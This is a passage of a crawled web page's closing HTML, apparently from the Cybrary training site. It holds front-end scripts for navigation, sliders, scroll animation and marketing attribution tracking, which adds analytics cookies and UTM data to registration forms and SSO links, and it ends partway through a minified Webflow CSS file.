</style></div></footer></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=63eef15e3ff8fd318e9a6888" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/js/webflow.schunk.36b8fb49256177c8.js" type="text/javascript" integrity="sha384-4abIlA5/v7XaW1HMXKBgnUuhnjBYJ/Z9C1OSg4OhmVw9O3QeHJ/qJqFBERCDPv7G" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/js/webflow.schunk.e8d15a92032a720e.js" type="text/javascript" integrity="sha384-/QMD53lowLhiUPOwoH/vBU9XNbrw6FmsJZ+YZV5+CY4eisapQCa6d4nOS+npAHvC" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/js/webflow.schunk.14e4f2f6bd078af3.js" type="text/javascript" integrity="sha384-hgBjFc6Vo7pnXxD5cO0n003jytgKr9Woj1zvr7Lg7w/g2ooQraSGoCtXny9h4p0f" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/js/webflow.8ac44f64.d2fab8040cc6e52a.js" type="text/javascript" integrity="sha384-2qjjOFXufN5CRHDDDlx1adZowwybanGRUISym7jgZj6B1S6f6DKX/uADSiHcTsvI" crossorigin="anonymous"></script><!-- Google Tag Manager (noscript) -->
<noscript>
  <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9H6Q3D" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script>

const bigHeadings = document.getElementsByTagName('h1');
const headings = document.getElementsByTagName('h2');
const regex = /{([^}]+)}/g;

for (let i = 0; i < bigHeadings.length; i++) {
  const heading = bigHeadings[i];
  heading.innerHTML = heading.innerHTML.replace(regex, '<span class="text-color-alternate-gradient">$1</span>');
}

for (let i = 0; i < headings.length; i++) {
  const heading = headings[i];
  heading.innerHTML = heading.innerHTML.replace(regex, '<span class="text-color-alternate-gradient">$1</span>');
}



</script>

<script> 
// Custom Form Submit Button Script

const theForm = document.querySelectorAll('[cl-form-submit="form"]');

theForm.forEach((e) => {
  const button = e.querySelector('[cl-form-submit="button"]');
  const form = $(e).find("form");
  button.addEventListener("click", function (event) {
    event.preventDefault();
    form.submit();
  });
});

$('.footer_link-list').on('click', function() {
  if ($(this).hasClass('open')) {
    $(this).removeClass('open');
  } else {
    // close any open dropdowns before opening the clicked one
    $('.footer_link-list.open').removeClass('open');
    $(this).addClass('open');
  }
});

/*
$('.footer_link-list').on('mouseenter', function() {
  $(this).addClass('open');
});

$('.footer_link-list').on('mouseleave', function() {
  $(this).removeClass('open');
});
*/

    </script>

<!-- This Javascript was written on Slater.app :call_me_hand: <script defer>{var e,t=document.getElementsByTagName("div"),a=[];Array.prototype.slice.call(t,0).forEach(e=>{var t,s,i=(e.id?"#"+e.id:"")+(e.classList.length?"."+e.classList.value.replace(/ /g,"."):"");i.length>0&&-1===a.indexOf(i)&&a.push(i)});let s=373;172;fetch(`https://slater.app/page/${s}/receive_site_classes`,{method:"POST",body:JSON.stringify({domain:window.location,data:a}),headers:{"Access-Control-Allow-Origin":"*",Accept:"application/json","Content-Type":"application/json"}}).then(e=>e.text());function loadnav(e){let t=document.createElement("script");t.setAttribute("src",e),t.setAttribute("type","text/javascript"),document.body.appendChild(t),t.addEventListener("load",()=>{console.log("Slater loaded Nav (373.js) :call_me_hand:")}),t.addEventListener("error",e=>{console.log("Error loading file",e)})}let src=window.location.host.includes("webflow.io")?"https://slater.app/172/373.js":"https://slater-app.s3.amazonaws.com/slater/172/373.js";loadnav(src);}</script>-->


<script>
(function () {
  const closeEvent = new Event('w-close');
  const openEvent = new Event('w-open');
  const downEvent = new Event('mousedown');
  const upEvent = new Event('mouseup');
  const isHover = e => e.parentElement.querySelector(':hover') === e;

  document.querySelectorAll('[cl-close-nav]').forEach(el => {
    el.addEventListener('click', function (event) {
      const overlay = document.querySelector('.w-nav-overlay')
      overlay.dispatchEvent(downEvent);
      overlay.dispatchEvent(upEvent);
      document.querySelectorAll('.w-nav').forEach(el => el.dispatchEvent(closeEvent));
    });
  })
  document.querySelectorAll('[cl-close-trigger]').forEach(el => {
    const id = el.getAttribute('cl-close-trigger')
    el.addEventListener('click', function (event) {
      document.querySelector(`[cl-close-target="${id}"]`).dispatchEvent(closeEvent);
    });
  })

  const nav = document.querySelector('.w-nav')
  const navFirstLayerDropdowns = document.querySelectorAll(".nav_dropdown-link_parent")

  const prefix = "data"
  const closeNavSelectors = [`[${prefix}="pricing-link"]`]
  if (!nav) return;

  let isDesktop = window.matchMedia("(min-width: 991px)").matches;

  window.addEventListener("resize", (event) => {
    isDesktop = window.matchMedia(
      "(min-width: 991px)").matches;

  });
  let currTimeout;

  // remove links from first layerdropdowns on mobi
  if (!isDesktop) {
    navFirstLayerDropdowns.forEach((eachElement, index) => {
      eachElement.removeAttribute("href")

    })
  }
  nav.addEventListener('mouseout', (e) => {

    if (!isDesktop) return;
    clearTimeout(currTimeout);
    currTimeout = setTimeout(() => {
      if (isHover(nav)) return;
      nav.dispatchEvent(closeEvent)
    }, 1000)

  })
  document.querySelectorAll('.w-nav .w-dropdown').forEach(parent => {
    const el = parent.querySelector('.w-dropdown-toggle')
    parent.addEventListener('mouseover', (e) => {
      if (!isDesktop) return;
      if (parent.querySelectorAll('.w--open').length > 0) return;
      if (e.target.classList.contains('w--open')) return;
      el.dispatchEvent(downEvent);
      el.dispatchEvent(upEvent);
    })
  })

  // For preventing links to close dropdown on mobile
  document.querySelectorAll('.w-nav .w-dropdown').forEach(parent => {
    const el = parent.querySelector('.w-dropdown-toggle')
    parent.addEventListener('click', (e) => {
      if (isDesktop) return;
      e.stopPropagation()
    })
  })

  for (const eachCloseNavSelector of closeNavSelectors) {
    const eachCloseNavElement = document.querySelector(eachCloseNavSelector)
    eachCloseNavElement.addEventListener("mouseover", (e) => {
      if (!isDesktop) return;
      if (currTimeout) {
        clearTimeout(currTimeout);
      }
      nav.dispatchEvent(closeEvent)
    })
  }
})()
</script>

   

 
 <script>
     document.querySelectorAll('input').forEach((el) => {
el.name = el.name.replaceAll('-', ' ') 
}) 
    </script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.11.5/gsap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.11.5/ScrollTrigger.min.js"></script>
<script>

const navtl = gsap.timeline({
  scrollTrigger: {
    trigger: "body",
    start: "top top",
    end: "+=500",
    scrub: true
  }
});

navtl.fromTo(
  ".nav_component",
  {
    backgroundColor: "hsla(0, 0%, 0%, 0)"
  },
  {
    backgroundColor: "hsla(0, 0%, 0%, 1)"
  }
);


</script>

<script>
  //share link button
  let subject = "Recommendation for you on Cybrary";
  let body = `Hello,%0D%0A%0D%0A Recently, I have been building my cybersecurity and I.T. knowledge with the fastest growing catalog in the industry on Cybrary.%0D%0A%0D%0A You can join for free too and I recommend you check out this course: ${location.href} %0D%0A%0D%0A Happy learning!` 
  //%0D%0A is for line break

  $('[cb-element="share-email"]').on('click',function(){
    window.location.href = "mailto:"+ '' + "?cc=" + '' +"&subject=" + subject + "&body=" + body;
  })
  
</script>

<script>
// BE Form Tracking
// Version: 1.0.0-prod
(function() {
  'use strict';
  
  // Configuration - frozen in production
  const CONFIG = Object.freeze({
    enabled: true,
    debug: false,
    targetForms: Object.freeze(['Modal Registration Form']),
    environment: 'production'
  });
  
  // Check if already initialized (prevent re-running)
  if (window.CYBRARY_TRACKING_INITIALIZED) {
    return;
  }
  
  // Use a private scope - nothing exposed to window
  const TrackingModule = (function() {
    
    let enhancedForms = 0;
    let submissionCount = 0;
    
    function log(message, data) {
      // Only log errors in production
      if (CONFIG.environment === 'production') {
        if (message.includes('Error')) {
          console.error(`[Tracking] ${message}`, data);
        }
        return;
      }
      
      // Development logging
      if (CONFIG.debug) {
        console.log(`[Tracking] ${message}`, data || '');
      }
    }
    
    function getCookie(name) {
      try {
        const value = `; ${document.cookie}`;
        const parts = value.split(`; ${name}=`);
        if (parts.length === 2) return parts.pop().split(';').shift();
      } catch (e) {
        // Silent fail in production
      }
      return null;
    }
    
    function getSnowplowCookies() {
      const cookies = document.cookie.split(';');
      let sp_id = null;
      let sp_ses = null;
      let sp_hash = null;
      
      for (let cookie of cookies) {
        const [name, value] = cookie.trim().split('=');
        if (name && name.startsWith('_sp_id.')) {
          sp_id = value;
          sp_hash = name.split('.')[1];
        }
        if (name && name.startsWith('_sp_ses.')) {
          sp_ses = value;
        }
      }
      
      return { sp_id, sp_ses, sp_hash };
    }
    
    function parseSnowplowCookie(cookieValue) {
      if (!cookieValue) return {};
      const parts = cookieValue.split('.');
      return {
        domain_userid: parts[0] || '',
        visit_count: parseInt(parts[2]) || 0,
        domain_sessionid: parts[5] || ''
      };
    }
    
    function getURLParams() {
      const params = new URLSearchParams(window.location.search);
      const utm = {};
      
      ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'fbclid'].forEach(param => {
        utm[param] = params.get(param) || sessionStorage.getItem(param) || '';
      });
      
      return utm;
    }
    
    function storeUTMParams() {
      const params = new URLSearchParams(window.location.search);
      ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'fbclid'].forEach(param => {
        const value = params.get(param);
        if (value) {
          try {
            sessionStorage.setItem(param, value);
          } catch (e) {
            // Storage might be full or disabled
          }
        }
      });
    }
    
    function collectTrackingData() {
      const snowplow = getSnowplowCookies();
      const snowplowData = parseSnowplowCookie(snowplow.sp_id);
      const utm = getURLParams();
      
      const data = {
        sp_domain_userid: snowplowData.domain_userid || '',
        sp_domain_sessionid: snowplowData.domain_sessionid || '',
        sp_visit_count: String(snowplowData.visit_count || 0),
        tracking_hubspotutk: getCookie('hubspotutk') || '',
        tracking_hstc: getCookie('__hstc') || '',
        tracking_ga: getCookie('_ga') || '',
        tracking_gid: getCookie('_gid') || '',
        tracking_gcl_aw: getCookie('_gcl_aw') || '',
        tracking_fbp: getCookie('_fbp') || '',
        utm_source: utm.utm_source || '',
        utm_medium: utm.utm_medium || '',
        utm_campaign: utm.utm_campaign || '',
        utm_term: utm.utm_term || '',
        utm_content: utm.utm_content || '',
        gclid: utm.gclid || '',
        fbclid: utm.fbclid || '',
        page_url: window.location.href,
        page_title: document.title,
        referrer: document.referrer || '',
        tracking_timestamp: new Date().toISOString()
      };
      
      // Remove empty values
      Object.keys(data).forEach(key => {
        if (data[key] === '' || data[key] === '0') {
          delete data[key];
        }
      });
      
      return data;
    }
    
    function shouldEnhanceForm(form) {
      const formName = form.getAttribute('data-name') || form.getAttribute('id') || '';
      const isTargetForm = CONFIG.targetForms.some(target => 
        formName.toLowerCase().includes(target.toLowerCase())
      );
      
      if (!isTargetForm || form.dataset.cybrary_enhanced === 'true') {
        return false;
      }
      
      return true;
    }
    
    function enhanceForm(form) {
      try {
        if (!shouldEnhanceForm(form)) {
          return;
        }
        
        const formName = form.getAttribute('data-name') || form.getAttribute('id') || 'unknown';
        const trackingData = collectTrackingData();
        
        Object.keys(trackingData).forEach(key => {
          const value = trackingData[key];
          if (value) {
            let input = form.querySelector(`input[name="${key}"]`);
            
            if (!input) {
              input = document.createElement('input');
              input.type = 'hidden';
              input.name = key;
              input.className = 'cybrary-tracking-field';
              form.appendChild(input);
            }
            
            input.value = value;
          }
        });
        
        // Add submission ID
        let submissionId = form.querySelector('input[name="submission_id"]');
        if (!submissionId) {
          submissionId = document.createElement('input');
          submissionId.type = 'hidden';
          submissionId.name = 'submission_id';
          submissionId.className = 'cybrary-tracking-field';
          form.appendChild(submissionId);
        }
        submissionId.value = `sub_${Date.now()}_${Math.random().toString(36).substr(2, 9)}`;
        
        form.dataset.cybrary_enhanced = 'true';
        enhancedForms++;
        
        log(`Form enhanced: ${formName}`);
        
      } catch (error) {
        log('Error enhancing form:', error);
      }
    }
    
    function enhanceAllForms() {
      const forms = document.querySelectorAll('form');
      forms.forEach(form => {
        enhanceForm(form);
      });
    }
    
    function handleFormSubmit(event) {
      try {
        const form = event.target;
        if (form.tagName !== 'FORM' || form.dataset.cybrary_enhanced !== 'true') {
          return;
        }
        
        submissionCount++;
        
        // Update tracking fields with fresh data
        const freshData = collectTrackingData();
        Object.keys(freshData).forEach(key => {
          const input = form.querySelector(`input[name="${key}"]`);
          if (input) {
            input.value = freshData[key];
          }
        });
        
        // Send to GTM if available (but with limited data)
        if (window.dataLayer) {
          window.dataLayer.push({
            event: 'form_tracked',
            form_type: 'registration',
            has_tracking: true
            // Don't expose detailed tracking data
          });
        }
        
      } catch (error) {
        // Silent fail - never block form submission
      }
    }
    
    function initialize() {
      if (!CONFIG.enabled) {
        return;
      }
      
      try {
        storeUTMParams();
        enhanceAllForms();
        
        document.addEventListener('submit', handleFormSubmit, true);
        
        const observer = new MutationObserver(function(mutations) {
          let shouldCheck = false;
          mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length > 0) {
              mutation.addedNodes.forEach(node => {
                if (node.nodeType === 1 && (node.tagName === 'FORM' || node.querySelector?.('form'))) {
                  shouldCheck = true;
                }
              });
            }
          });
          
          if (shouldCheck) {
            setTimeout(enhanceAllForms, 100);
          }
        });
        
        observer.observe(document.body, {
          childList: true,
          subtree: true
        });
        
        // Report initialization success (minimal info)
        if (window.dataLayer) {
          window.dataLayer.push({
            event: 'tracking_initialized',
            environment: CONFIG.environment
          });
        }
        
      } catch (error) {
        log('Initialization error:', error);
      }
    }
    
    // Only expose minimal public API in development
    if (CONFIG.environment !== 'production') {
      return {
        getStatus: function() {
          return {
            initialized: true,
            enhanced: enhancedForms,
            submissions: submissionCount
          };
        }
      };
    }
    
    // Return nothing in production (no public API)
    return {
      init: initialize
    };
  })();
  
  // Initialize
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', function() {
      TrackingModule.init();
    });
  } else {
    setTimeout(function() {
      TrackingModule.init();
    }, 0);
  }
  
  // Mark as initialized
  window.CYBRARY_TRACKING_INITIALIZED = true;
  
  // Development mode only - expose debugging
  if (CONFIG.environment !== 'production') {
    window.CYBRARY_TRACKING = TrackingModule;
  }
  // In production, nothing is exposed to window
  
})();
</script>

<script>
// SSO Attribution Tracking
// Version: 1.0.0
// Captures attribution data and appends to SSO login URLs
(function() {
  'use strict';

  // Set landing page once per session (first page visited)
  if (!sessionStorage.getItem('landingPage')) {
    sessionStorage.setItem('landingPage', window.location.pathname);
  }

  // Store UTM parameters in sessionStorage for attribution persistence
  function storeUTMParams() {
    const params = new URLSearchParams(window.location.search);
    ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'fbclid'].forEach(param => {
      const value = params.get(param);
      if (value) {
        try {
          sessionStorage.setItem(param, value);
        } catch (e) {
          // Storage might be full or disabled
        }
      }
    });
  }

  // Store UTM params on page load (captures attribution at landing)
  storeUTMParams();

  // Reuse helper functions from existing tracking module
  function getCookie(name) {
    try {
      const value = `; ${document.cookie}`;
      const parts = value.split(`; ${name}=`);
      if (parts.length === 2) return parts.pop().split(';').shift();
    } catch (e) {
      // Silent fail
    }
    return null;
  }

  function getSnowplowData() {
    const cookies = document.cookie.split(';');
    for (let cookie of cookies) {
      const [name, value] = cookie.trim().split('=');
      if (name && name.startsWith('_sp_id.')) {
        const parts = value.split('.');
        return {
          sp_domain_userid: parts[0] || null,
          sp_domain_sessionid: parts[5] || null
        };
      }
    }
    return { sp_domain_userid: null, sp_domain_sessionid: null };
  }

  function removeNullValues(obj) {
    const cleaned = {};
    for (const key in obj) {
      if (obj[key] !== null && obj[key] !== undefined && obj[key] !== '') {
        if (typeof obj[key] === 'object' && !Array.isArray(obj[key])) {
          const nested = removeNullValues(obj[key]);
          if (Object.keys(nested).length > 0) {
            cleaned[key] = nested;
          }
        } else {
          cleaned[key] = obj[key];
        }
      }
    }
    return cleaned;
  }

  function hasAnalyticsConsent() {
    if (typeof _iub !== 'undefined' && _iub.cs && _iub.cs.api) {
      const consent = _iub.cs.api.isConsentGiven();
      if (consent === true) {
        return true;
      }
      if (typeof consent === 'object' && consent !== null) {
        return consent['3'] === true || consent.purposes?.['3'] === true;
      }
    }

    const iubendaCookie = getCookie('_iub_cs-' + (window._iub && window._iub.csConfiguration && window._iub.csConfiguration.siteId));
    if (iubendaCookie) {
      try {
        const decoded = decodeURIComponent(iubendaCookie);
        if (decoded.includes('"purposes":') && decoded.includes('"3":true')) {
          return true;
        }
      } catch (e) {
        // Ignore parse errors
      }
    }

    return false;
  }

  function captureAttribution() {
    const urlParams = new URLSearchParams(window.location.search);
    const hasConsent = hasAnalyticsConsent();
    const snowplow = hasConsent ? getSnowplowData() : { sp_domain_userid: null, sp_domain_sessionid: null };

    const attribution = {
      registration: {
        referral_code: urlParams.get('referral'),
        language: navigator.language || 'en-US',
        source: 'web'
      },
      tracking: {
        sp_domain_userid: hasConsent ? snowplow.sp_domain_userid : null,
        sp_domain_sessionid: hasConsent ? snowplow.sp_domain_sessionid : null,
        hs_utk: hasConsent ? getCookie('hubspotutk') : null,
        hs_tracking_cookie: hasConsent ? getCookie('__hstc') : null,
        ga_client_id: hasConsent ? getCookie('_ga') : null,
        ga_session_id: hasConsent ? getCookie('_gid') : null,
        gcl_aw: hasConsent ? getCookie('_gcl_aw') : null,
        gclid: hasConsent ? (urlParams.get('gclid') || sessionStorage.getItem('gclid')) : null,
        fbclid: hasConsent ? (urlParams.get('fbclid') || sessionStorage.getItem('fbclid')) : null,
        fb_browser_id: hasConsent ? getCookie('_fbp') : null,
        utm_source: urlParams.get('utm_source') || sessionStorage.getItem('utm_source'),
        utm_medium: urlParams.get('utm_medium') || sessionStorage.getItem('utm_medium'),
        utm_campaign: urlParams.get('utm_campaign') || sessionStorage.getItem('utm_campaign'),
        utm_content: urlParams.get('utm_content') || sessionStorage.getItem('utm_content'),
        utm_term: urlParams.get('utm_term') || sessionStorage.getItem('utm_term'),
        page_url: window.location.pathname,
        page_title: document.title,
        referrer: document.referrer || null,
        landing_page: sessionStorage.getItem('landingPage'),
        tracking_timestamp: new Date().toISOString()
      }
    };

    return removeNullValues(attribution);
  }

  // Initialize SSO button tracking
  function initSSOTracking() {
    // Find all SSO login links
    const ssoLinks = document.querySelectorAll('a[href*="app.cybrary.it/login?provider="]');

    if (ssoLinks.length === 0) {
      return;
    }

    ssoLinks.forEach(link => {
      // Prevent double-initialization
      if (link.dataset.sso_enhanced === 'true') {
        return;
      }

      link.addEventListener('click', function(e) {
        e.preventDefault();

        try {
          // Capture attribution
          const attribution = captureAttribution();

          // Encode for URL
          const encodedAttribution = encodeURIComponent(JSON.stringify(attribution));

          // Append to SSO URL
          const originalHref = this.getAttribute('href');
          const separator = originalHref.includes('?') ? '&' : '?';
          const newHref = `${originalHref}${separator}attribution=${encodedAttribution}`;

          // Redirect
          window.location.href = newHref;

        } catch (error) {
          // If attribution fails, still redirect (don't block SSO)
          console.error('[SSO Tracking] Error capturing attribution:', error);
          window.location.href = this.getAttribute('href');
        }
      });

      link.dataset.sso_enhanced = 'true';
    });
  }


  // Initialize on DOM ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initSSOTracking);
  } else {
    initSSOTracking();
  }

  // Watch for dynamically added SSO buttons (e.g., in modals)
  const observer = new MutationObserver(function(mutations) {
    let shouldCheck = false;
    mutations.forEach(function(mutation) {
      if (mutation.addedNodes.length > 0) {
        mutation.addedNodes.forEach(node => {
          if (node.nodeType === 1) {
            const hasSSO = node.href?.includes?.('app.cybrary.it/login?provider=') ||
                          node.querySelector?.('a[href*="app.cybrary.it/login?provider="]');
            if (hasSSO) {
              shouldCheck = true;
            }
          }
        });
      }
    });

    if (shouldCheck) {
      setTimeout(initSSOTracking, 100);
    }
  });

  observer.observe(document.body, {
    childList: true,
    subtree: true
  });

})();
</script><script>

// Define the sliderCreation function for the card components slider
function cardComponentsSliderCreation() {
  // Select all elements with the class "card-component_component"
  const components = document.querySelectorAll(".card-component_component");
  // Loop through all "card-component_component" elements
  components.forEach((e) => {
    console.log(e);
    // Get the navigation buttons, pagination, and list wrapper for each component
    const navigationNext = e.querySelector(".card-component_next-button");
    const navigationPrev = e.querySelector(".card-component_prev-button");
    const pagination = e.querySelector(".card-component_pagination");
    const cardItem = e.querySelectorAll(".card-component_item");

    // Create a new Swiper slider instance for the list wrapper of each component
    var cardComponentsSlider = new Swiper(
      e.querySelector(".card-component_list-wrapper"),
      {
        wrapperClass: "card-component_list",
        slideClass: "card-component_item",
        direction: "horizontal",
        slidesPerView: 3,
        centeredSlides: true,
        slideToClickedSlide: true,
        spaceBetween: 24,
        initialSlide: 1,
        breakpoints: {
          // when window width is >= 320px
          320: {
            slidesPerView: 1,
            spaceBetween: 24,
            initialSlide: 0
          },
          // when window width is >= 480px
          480: {
            slidesPerView: 1,
            spaceBetween: 24,
            initialSlide: 0
          },
          // when window width is >= 640px
          640: {
            slidesPerView: 2,
            spaceBetween: 24
          }
        },
        navigation: {
          nextEl: navigationNext,
          prevEl: navigationPrev
        },
        pagination: {
          el: pagination,
          clickable: true,
          bulletClass: "card-component_pagination-dot",
          bulletActiveClass: "is-active",
          dynamicBullets: true,
          dynamicMainBullets: 5
        }
      }
    );
  });
}

if (window.matchMedia("(max-width: 992px)").matches) {
  // Call the cardComponentsSliderCreation function once when the page loads
  cardComponentsSliderCreation();
}


// Define the sliderCreation function for the card components slider
function blogSliderCreation() {
  // Select all elements with the class "card-component_component"
  const componentsAlternate = document.querySelectorAll(".card-component_component-alternate");
  const attributesComponent = document.querySelectorAll("[cl-slider='course']");
  // Loop through all "card-component_component" elements
  componentsAlternate.forEach((e) => {
    // Get the navigation buttons, pagination, and list wrapper for each component
    const navigationNext = e.querySelector(".card-component_next-button");
    const navigationPrev = e.querySelector(".card-component_prev-button");
    const pagination = e.querySelector(".card-component_pagination");

    // Create a new Swiper slider instance for the list wrapper of each component
    var cardComponentsSlider = new Swiper(
      e.querySelector(".blog-listings_wrapper"),
      {
        wrapperClass: "blog-listings_list",
        slideClass: "blog-listings_item",
        direction: "horizontal",
        slidesPerView: 3,
        centeredSlides: true,
        slideToClickedSlide: true,
        spaceBetween: 24,
        initialSlide: 1,
        breakpoints: {
          // when window width is >= 320px
          320: {
            slidesPerView: 1,
            spaceBetween: 24,
            initialSlide: 0
          },
          // when window width is >= 480px
          480: {
            slidesPerView: 1,
            spaceBetween: 24,
            initialSlide: 0
          },
          // when window width is >= 640px
          640: {
            slidesPerView: 2,
            spaceBetween: 24
          }
        },
        navigation: {
          nextEl: navigationNext,
          prevEl: navigationPrev
        },
        pagination: {
          el: pagination,
          clickable: true,
          bulletClass: "card-component_pagination-dot",
          bulletActiveClass: "is-active",
          dynamicBullets: true,
          dynamicMainBullets: 5
        }
      }
    );
  });
}

if (window.matchMedia("(max-width: 992px)").matches) {
  // Call the cardComponentsSliderCreation function once when the page loads
  blogSliderCreation();
}

gsap.registerPlugin(ScrollTrigger);

// Select the child element
const child = document.querySelector('.progress-bar_child');

// Create the scroll animation
gsap.from(child, {
  x: "-100%", // Move the child element to the right
  ease: 'none',
  scrollTrigger: {
    trigger: '.page-wrapper',
    start: 'top top', // Animation starts when the top of the parent element reaches the top of the viewport
    end: 'bottom bottom', // Animation ends when the top of the parent element reaches the top of the viewport
    scrub: true // Animation smoothly follows the scroll
  }
});


</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/css/cybrary-staging.webflow.shared.5f26b4301.min.css
body_size: 113559
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}figure{margin:0 0 10px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) 